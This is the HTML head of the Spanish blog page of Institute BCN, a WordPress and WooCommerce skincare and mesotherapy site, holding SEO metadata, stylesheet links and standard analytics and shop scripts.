

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institutebcn.com/es/blog/
body_size: 35950
content:
<!DOCTYPE html>
<html class="html" lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://institutebcn.com/es/blog/" hreflang="es" />
<link rel="alternate" href="https://institutebcn.com/blog-in/" hreflang="en" />
<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog - Institute BCN</title>
	<link rel="canonical" href="https://institutebcn.com/es/blog/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog - Institute BCN" />
	<meta property="og:description" content="blog INSTITUTE BCN Tratamientos Hiperpigmentación: causas y tratamiento La hiperpigmentación aparece cuando en la piel se produce un exceso de melanina, que es la que da lugar a las manchas en la piel. Puede tener diversos orígenes, tanto endógenos (genético, hormonal, senil, postinflamatorio, metabólico, vascular, etc.) como exógenos (exposición a los rayos UV, a la [&hellip;]" />
	<meta property="og:url" content="https://institutebcn.com/es/blog/" />
	<meta property="og:site_name" content="Institute BCN" />
	<meta property="article:publisher" content="https://www.facebook.com/institutebcn" />
	<meta property="article:modified_time" content="2023-06-22T00:03:45+00:00" />
	<meta property="og:image" content="https://institutebcn.com/wp-content/uploads/2022/03/beautiful-sensual-woman-touching-her-face-isolated-on-white-wall-beauty-and-skincare-concept-spa.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bcnmesotherapy" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://institutebcn.com/es/blog/","url":"https://institutebcn.com/es/blog/","name":"Blog - Institute BCN","isPartOf":{"@id":"https://institutebcn.com/es/home/#website"},"primaryImageOfPage":{"@id":"https://institutebcn.com/es/blog/#primaryimage"},"image":{"@id":"https://institutebcn.com/es/blog/#primaryimage"},"thumbnailUrl":"https://institutebcn.com/wp-content/uploads/2022/03/beautiful-sensual-woman-touching-her-face-isolated-on-white-wall-beauty-and-skincare-concept-spa.jpg","datePublished":"2022-03-06T22:15:17+00:00","dateModified":"2023-06-22T00:03:45+00:00","breadcrumb":{"@id":"https://institutebcn.com/es/blog/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://institutebcn.com/es/blog/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://institutebcn.com/es/blog/#primaryimage","url":"https://institutebcn.com/wp-content/uploads/2022/03/beautiful-sensual-woman-touching-her-face-isolated-on-white-wall-beauty-and-skincare-concept-spa.jpg","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/03/beautiful-sensual-woman-touching-her-face-isolated-on-white-wall-beauty-and-skincare-concept-spa.jpg"},{"@type":"BreadcrumbList","@id":"https://institutebcn.com/es/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://institutebcn.com/es/home/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://institutebcn.com/es/home/#website","url":"https://institutebcn.com/es/home/","name":"Institute BCN","description":"Institute BCN laboratorio experto en mesoterapia. Tratamientos no invasivos, eﬁcaces, seguros y científicamente probados","publisher":{"@id":"https://institutebcn.com/es/home/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://institutebcn.com/es/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://institutebcn.com/es/home/#organization","name":"Institute BCN","url":"https://institutebcn.com/es/home/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://institutebcn.com/es/home/#/schema/logo/image/","url":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","width":1,"height":1,"caption":"Institute BCN"},"image":{"@id":"https://institutebcn.com/es/home/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/institutebcn","https://x.com/bcnmesotherapy","https://www.instagram.com/institutebcn_mesoceuticals/","https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es","https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Feed" href="https://institutebcn.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Feed de los comentarios" href="https://institutebcn.com/es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://institutebcn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutebcn.com%2Fes%2Fblog%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://institutebcn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutebcn.com%2Fes%2Fblog%2F&#038;format=xml&#038;lang=es" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://institutebcn.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://institutebcn.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://institutebcn.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://institutebcn.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://institutebcn.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://institutebcn.com/wp-content/uploads/useanyfont/uaf.css?ver=1768653878' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://institutebcn.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768402169' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768622981' media='all' />
<link rel='stylesheet' id='elementor-post-12860-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1768622981' media='all' />
<link rel='stylesheet' id='elementor-post-284-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-284.css?ver=1768622982' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1768622983' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1768622983' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.2' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://institutebcn.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6529-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-6529.css?ver=1768623982' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://institutebcn.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://institutebcn.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3HF4T4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["institutebcn.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HF4T4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://institutebcn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://institutebcn.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7317545cc56e1b84fde8b35794e91edb","fragment_name":"wc_fragments_7317545cc56e1b84fde8b35794e91edb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://institutebcn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://institutebcn.com/wp-json/wp/v2/pages/6529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://institutebcn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://institutebcn.com/?p=6529' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-32x32.png" sizes="32x32" />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-180x180.png" />
